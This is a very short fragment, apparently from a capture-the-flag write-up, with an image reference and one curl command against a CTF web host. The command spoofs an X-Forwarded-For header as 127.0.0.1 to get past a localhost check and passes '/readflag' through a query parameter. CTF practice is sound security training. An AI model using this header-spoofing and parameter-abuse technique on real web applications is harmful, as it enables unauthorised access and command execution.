 curl -H 'X-Forwarded-For: 127.0.0.1' --cookie 'PHPSESSID=meowmeow' 'http://web.ctf.devcore.tw/index.php?meow=/readflag'